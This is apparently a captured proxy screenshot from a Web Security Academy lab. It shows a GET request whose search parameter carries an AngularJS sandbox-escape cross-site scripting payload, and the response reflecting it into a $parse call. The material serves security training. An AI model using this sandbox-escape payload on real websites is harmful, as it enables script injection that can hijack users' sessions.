 Pretty Raw Hex \n
1 GET /?search=test&
toString().constructor.prototype.charAt%3d[].join%3b[1]|orderBy%3atoString().constru
ctor.fromCharCode(120,61,97,108,101,114,116,40,49,41)=1 HTTP/2
2 Host: 0a0000e90431b91287634ed1005b00d8.web-security-academy.net
3 Cookie: session=iDELSSeUw82R4kDmZhdQXXrTHcOO0HP2
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Pretty Raw Hex Render \n
79 <div class="container is-page">
80 <header class="navigation-header">
81 <section class="top-links">
82 <a href=/>Home
</a>
<p>
|
</p>
83 </section>
84 </header>
85 <header class="notification-header">
86 </header>
87 <section class=blog-header>
88 <script>
angular.module('labApp', []).controller('vulnCtrl',function(
$scope, $parse) {
89 $scope.query = {
};
90 var key = 'search';
91 $scope.query[key] = 'test';
92 $scope.value = $parse(key)($scope.query);
93 var key =
'toString().constructor.prototype.charAt=[].join;[1]|order
By:toString().constructor.fromCharCode(120,61,97,108,101,1
14,116,40,49,41)';
94 $scope.query[key] = '1';
95 $scope.value = $parse(key)($scope.query);
96 }
);
</script>
97 <h1 ng-controller=vulnCtrl>
1 search results for {{value}}
</h1>
98 <hr>
99 </section>
100 <section class=search>
101 <form action=/ method=GET>
102 <input type=text placeholder='Search the blog...' name=
search>
Search 0 highlights